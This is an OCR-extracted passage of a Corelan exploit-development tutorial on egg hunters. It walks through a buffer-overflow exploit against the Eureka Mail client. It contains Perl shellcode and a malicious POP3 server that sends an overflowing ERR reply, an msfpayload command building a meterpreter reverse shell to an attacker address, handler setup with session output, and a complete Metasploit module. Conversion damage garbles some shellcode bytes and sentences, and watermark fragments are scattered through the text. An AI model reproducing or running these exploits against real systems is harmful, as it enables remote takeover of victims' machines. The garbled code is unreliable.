my \$shellcode="\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" .<br>"\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .<br>"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" . "\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\"\"\3\%\\$42\x56\x42\x56\x42\x56\"\"\3\42\x56\x44\x43\x4a\x43\x4a\x43\x42\x42\x56\"\"\"\"\42\x56\x44\x43\x4a\x43\x4a\x43\x4a\x4\"\"\"\\3\{\\$1\\\$1\%42\x56\"\"\"\"\\3\{\\$1 "\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47"<br>"\x56\x43\x34\x48\x43\x51\x4f\x46\x51\x4d\x59\x50\x50"<br>"\x56\x43\x34\x48\x43\x51\x4f\x46\x50\x30\x46\x43\x50\x50"<br>"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51

my \$payload=\$junk.\$ret.\$egghunter.\$padding."w00tw00t".\$shellcode;

```
#set up listener on port 110
my $port=110;
my $proto=getprotobyname('tcp');<br>socket(SERVER,PF_INET,SOCK_STREAM,$proto);<br>my $paddr=sockaddr_in($port,INADDR_ANY);<br>bind(SERVER,$paddr);<br>print "[+] Listening on tcp port 110 [POP3]....\n";<br>print "[+] Configure Eureka Mail
     my $client_addr;
while($client_addr=accept(CLIENT,SERVER))<br>{
 print "[+] Client connected, sending evil payload\n";
 while(1)
 {
 print CLIENT "-ERR ".$payload."\n";
 print " -> Sent ".length($payload)." bytes\n";
   }
}<br><mark>close</mark> CLIENT;
```
 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o

 $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

*Trigger the exploit. Immunity will break at the jmp esp breakpoint.*

*Now look at esp (before the jump is made) :*

*We can see our egghunter at 0x0012cd6c*

*At 0x12cd7d (mov eax,74303077), we find our string w00t.*



*[Continue to run the application, and calc.exe should pop up](http://www.corelan.be:8800/wp-content/uploads/2010/01/image14.png)*



*Nice.*

[As a little exercise, let's try to figure out where](http://www.corelan.be:8800/wp-content/uploads/2010/01/image15.png) exactly the shellcode was located in memory when it got executed.

*Put a break between the 2 eggs and the shellcode (so prepend the shellcode with 0xCC), and run the exploit again (attached to the debugger)*



*[So it looks like the egghunter \(at 0x0012cd6c\) had to search memory until it reached 0x004739AD.](http://www.corelan.be:8800/wp-content/uploads/2010/01/image27.png) If we look back (put breakpoint at jmp esp) and look at stack,we see this :*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

Ш



Despite the fact that the shellcode was not located anywhere near the hunter, It did not take a very long time before the egg hunter could locate the *eggs and execute the shellcode. Cool !*

But what if the shellcode is on the heap ? How can we find all instances of the shellcode in memory? What if it takes a long time before the shellcode is<br>found ? What if we must tweak the hunter so it would start searching

# **Tweaking the egg hunter start position (for fun, speed and reliability)**

*When the egg hunter in our example starts executing, it will perform the following instructions : (Let's pretend that EDX points to 0x0012E468 at this point, and the egg sits at 0x0012f555 or so. )*



The first instruction will put 0x0012FFFF into EDX. The next instruction (INC EDX) increments EDX with 1, so EDX now points at 0×00130000. This is<br>the end of the current stack frame, so the search does not even start in a stack frame. (Ok, there is no copy of the shellcode in that location in our example, but it could have been the case). The egg+shellcode are<br>somewhere in memory, and the egg hunter will eventually find the egg+shellcode.

lf the shellcode could only be found on the current stack frame (which would be rare - but hey, can happen), then it may not be possible to find the<br>shellcode using this egg hunter (because the hunter would start searching *not be reliable to do so.*

Anyways, there could be a case where you would need to tweak the egg hunter a bit so it starts looking in the right place (by positioning itself before<br>the eggs and as close as possible to the eggs, and then execute the se

Do some debugging and you'll see. (watch the EDI register when the egghunter runs and you'll see where it starts). If modifying the egg hunter is<br>required, then it may be worth while playing with the first instruction of t *may need to be a little creative.*

There may be other ways to position yourself closer, by replacing 0x66,0x81,0xca,0xff,0x0f with some instructions that would (depending on your *requirements). Some examples :*

- *find the beginning of the current stack frame and put that value in EDI*
- *move the contents of another register into EDI*

- find the beginning of the heap and put that value in EDI (in fact, get PEB at TEB+0×30 and then get all process heaps at PEB+0×90). Check this<br>document for more info on building a heap only egg hunter

*- find the image base address and put it in EDI*

- put a custom value in EDI (dangerous - that would be like hardcoding an address, so make sure whatever you put in EDI is located BEFORE the<br>eggs+shellcode). You could look at the other registers at the moment the egghunt *EDI)*

*[- etc](http://r00tin.blogspot.com/2009/03/heap-only-egg-hunter.html)*

*Of course, tweaking the start location is only advised if*

*- speed really is an issue*

- *the exploit does not work otherwise*
- *you can perform the change in a generic way or if this is a custom exploit that needs to work only once.*

*Anyways, I just wanted to mention that you should be a little creative in order to make a better exploit, a faster exploit, a smaller exploit, etc.*

# **Hey, the egg hunter works fine in most cases ! Why would I ever need to change the start address ?**

#### *Ok – good question*

There may be a case where the final shellcode (tag+shellcode) is located in multiple places in memory, and some of these copies are<br>corrupted/truncated/... ( = They set us up the bomb ) in this particular scenario, there m

*A good way of finding out if your shellcode*

*- is somewhere in memory (and where it is)*

*- is corrupt or not*

 $\mathcal{\mathcal{F}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

*is by using the "!pvefindaddr compare" functionality, which was added in version 1.16 of the plugin.*

This feature was really added to compare shellcode in memory with shellcode in a file, but it will dynamically search for all instances of the shellcode.<br>So you can see where your shellcode is found, and whether the code i

*A little demo on how to compare shellcode :*

ttp://www.corelan.be:88

c) Peter Van Eeckhoutte

*First, you need to write your shellcode to a file. You can use a little script like this to write the shellcode to a file :*



(We'll assume you have written the file into c:\tmp". Note that in this example, I did not prepend the shellcode with w00tw00t, because this technique<br>really is not limited to egg hunters. Of course, if you want to prepend

*Next, attach Immunity Debugger to the application, put a breakpoint before the shellcode would get executed, and then trigger the exploit. Now run the following PyCommand : !pvefindaddr compare c:\tmp\code.bin*

The script will open the file, take the first 8 bytes, and search memory for each location that points to these 8 bytes. Then, at each location, it will<br>compare the shellcode in memory with the original code in the file.

*If the shellcode is unmodified, you'll see something like this :*



# !pvefindaddr compare c:\tmp\code.bin

*[If the shellcode is different \(I have replaced some bytes with something else, just for testing purposes\), you'll get som](http://www.corelan.be:8800/wp-content/uploads/2010/01/image33.png)ething like this :*

- for each unmatched byte, you'll get an entry in the log, indicating the position in the shellcode, the original value (= what is found in the file at that<br>position), and the value found in memory (so you can use this to

*- a visual representation will be given, indicating "–" when bytes don't match :*

c) Peter Van Eeckhoutte



# !pvefindaddr compare c:\tmp\code.bin

So if one of the instances in memory seems to be [corrupted,](http://www.corelan.be:8800/wp-content/uploads/2010/01/image34.png) you can try to re-encode the shellcode to filter out bad chars… but if there is one instance<br>that is not broken, you can try to figure out a way to get the egg hu

Note : you can compare bytes in memory (at a specific location) with bytes from a file by adding the memory address to the<br>command line :

pvefindaddr compare c:\tmp\code.bin 0x0012DBB7||!

# See if the egg hunter still works with larger [shellcode](http://www.corelan.be:8800/wp-content/uploads/2010/01/image101.png) (which is one of the goals behind using<br>egg hunters)

*Let's try again with larger shellcode. We'll try to spawn a meterpreter session over tcp (reverse connect to attacker) in the same Eureka Email exploit.* Generate the shellcode. My attacker machine is at 192.168.0.122. The default port is 4444. We'll use alpha\_mixed as encoder, so the command would<br>be :

*./msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.0.122 R | ./msfencode -b '0×00′ -t perl -e x86/alpha\_mixed*

./msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.0.122 R | ./msfencode -b '0x00' -t perl -e x86/alp

ha\_mixed [\*] x86/alpha\_mixed succeeded with size 644 (iteration=1)

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 12 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

c) Peter Van Eeckhoutte



*In the exploit script, replace the calc.exe shellcode with the one generated above. Before running the exploit, set up the meterpreter listener :*

```
./msfconsole
```

```
< metasploit >
 ------------
\qquad \qquad \setminus \qquad \qquad \longrightarrow\sqrt{2\pi}\begin{array}{c} (-) \\ -|-| \end{array} =[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 490 exploits - 227 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
 =[ svn r8091 updated today (2010.01.09)
msf > use exploit/multi/handler<br>msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp<br>PAYLOAD => windows/meterpreter/reverse_tcp<br>msf exploit(handler) > set LPORT 4444<br>LPORT => 4444<br>msf exploit(handler) > set L
Module options:
      Name Current Setting Required Description
 ---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse tcp):
      Name Current Setting Required Description
      ---- --------------- -------- -----------
 EXITFUNC process yes Exit technique: seh, thread, process
 LHOST 192.168.0.122 yes The local address
 LPORT 4444 yes The local port
Exploit target:
      Id Name
 -- ----
 0 Wildcard Target
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started reverse handler on port 4444
```
*Now run the exploit and trigger the overflow with Eureka. After a few seconds, you should see this :*

[\*] Sending stage (723456 bytes) [\*] Meterpreter session 1 opened (192.168.0.122:4444 -> 192.168.0.193:15577)

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 13 / 35*

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w //www.corelan.be:88

# **Implementing egg hunters in Metasploit**

Let's convert our Eureka Mail Client egghunter exploit to a metasploit module. You can find some information on how exploit modules can be ported<br>on the Metasploit wiki : http://www.metasploit.com/redmine/projects/framewor *Some facts before we begin :*

*- we will need to set up a server (POP3, listener on port 110)*

*- we will need to calculate the correct offset. We'll use the SRVHOST parameter for this*

*- we'll assume that the client is using XP SP3 (you can add more if you can get hold of the correct trampoline addresses for other Service Packs)*

Note: the original metasploit module for this [vulnerability](http://www.metasploit.com/redmine/projects/framework/wiki/PortingExploits) is already part of Metasploit (see the exploits/windows/misc folder, and look for *eureka\_mail\_err.rb). We'll just make our own module.*

*Our custom metasploit module could look something like this :*

```
class Metasploit3 < Msf::Exploit::Remote
 Rank = NormalRanking
 include Msf::Exploit::Remote::TcpServer
 include Msf::Exploit::Egghunter
    def initialize(info = \{3\}\begin{array}{lll} \text{super}(\text{update}\_\text{info}( \text{info}), & \Rightarrow & \text{Eureka} \text{ Email 2.2q ERR} \text{ Remote Buffer Overflow Exploit'} \,, \text{Name'} & \text{Description'} & \Rightarrow & \text{Suf} \text{Sug} \text{ This module exploits a buffer overflow in the Eureka Email 2.2q client that is triggered through an excessively long ERR message.} \,, \end{array}'Author' \Rightarrow[[]
                     'Peter Van Eeckhoutte (a.k.a corelanc0d3r)'
\qquad \qquad'DefaultOptions' =>
\{'EXITFUNC' => 'process',
\},
             'Payload'
\mathcal{L} = \{ \mathcal{L} \in \mathbb{R}^n : \mathcal{L} \in \mathbb{R}^n \}'BadChars' => "\x00\x0a\x0d\x20",<br>'StackAdjustment' => -3500,<br>'DisableNops' => true,
 },
 'Platform' => 'win',
              'Targets
 [
                       'Win XP SP3 English', { 'Ret' => 0x7E47BCAF } ], # jmp esp / user32.dll
 ],
 'Privileged' => false,
 'DefaultTarget' => 0))
                register_options(
 [
                OptPort.new('SRVPORT', [ true, "The POP3 daemon port to listen on", 110 ]),
                    ], self.class)
             end
 def on_client_connect(client)
 return if ((p = regenerate_payload(client)) == nil)
 # the offset to eip depends on the local ip address string length...
 offsettoeip=723-datastore['SRVHOST'].length
 # create the egg hunter
 hunter = generate_egghunter
                # egg<br>egg = hur<br>buffer =
 egg = hunter[1]
 buffer = "-ERR "
 buffer << make_nops(offsettoeip)
 buffer << [target.ret].pack('V')
 buffer << hunter[0]
 buffer << make_nops(1000)
 buffer << egg + egg
 buffer << payload.encoded + "\r\n"
 print_status(" [*] Sending exploit to #{client.peerhost}...")
 Offset to EIP : #{offsettoeip}")
                  client.put(buffer)
                  client.put(buffer)
 client.put(buffer)
 client.put(buffer)
                 client.put(buffer
                  client.put(buffer)
                  handler
                  service.close_client(client)
             end
```
#### end

Of course, if you want to use your own custom egg hunter (instead of using the one built into Metasploit - which uses the<br>NtDisplayString/NtAccessCheckAndAuditAlarm technique to search memory by the way), then you can also *exploit.*

*Exploit : (192.168.0.193 = client running Eureka, configured to connect to 192.168.0.122 as POP3 server. 192.168.0.122 = metasploit machine) I have placed the metasploit module under exploit/windows/eureka (new folder) Test :*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



*Connect the Eureka Mail client to 192.168.0.122 :*



*Other payloads :*





# **[Badchars + Encoding](http://www.corelan.be:8800/wp-content/uploads/2010/01/image29.png)**

#### **Using Metasploit**

c) Peter Van Eeckhoutte

Egghunter code is just like regular shellcode. It is susceptible to corruption in memory, it may be subject to bad chars, etc. So if you are getting weird<br>errors during egghunter execution, it may be a good idea to compar *What if you have discovered that the code was corrupted ?*

Alternative encoding may be required to make the egg hunter work, and/or a "bad char" filter may be required to filter out characters that get<br>corrupted or converted in memory and would break the code.

Also, keep in mind that the type of encoding & badchars to filter \*may\* be entirely different between what is applicable to the final shellcode and what<br>is applicable to the egg hunter. It won't happen a lot of times, but

Encoding the egg hunter (or any shellcode) is quite simple. Just write the egghunter to a file, encode the file, and use the encoded byte code output<br>as your egg hunter payload. Whether you'll have to include the tag befo

Example : Let's say the egg hunter needs to be alphanumerical (uppercase) encoded, and you have included the tag in the eggfile, then this will be<br>the result :

```
root@xxxxx:/pentest/exploits/trunk# cat writeegghunter.pl<br>#!/usr/bin/perl<br># Write egghunter to file<br># Peter Van Eeckhoutte
#<br>my $eggfile = "eggfile.bin";<br>my $egghunter = "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".<br>"\x77\x30\x30\x74". # this is the marker/tag: w00t<br>"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";
open(FILE,">$eggfile");
```
*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 15 / 35*

Peter Van Eeckhoutte

Ō

print FILE \$egghunter;<br>close(FILE);<br>print "Wrote ".length(\$egghunter)." bytes to file ".\$eggfile."\n";

root@xxxxx:/pentest/exploits/trunk# perl writeegghunter.pl Wrote 32 bytes to file eggfile.bin

